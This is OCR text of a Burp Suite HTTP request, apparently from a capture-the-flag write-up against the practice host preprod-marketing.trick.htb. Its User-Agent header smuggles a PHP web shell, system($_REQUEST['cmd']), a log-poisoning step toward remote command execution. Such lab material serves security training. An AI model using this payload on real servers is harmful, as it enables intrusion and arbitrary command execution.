 Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 0xdf <?php
system($_REQUEST['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12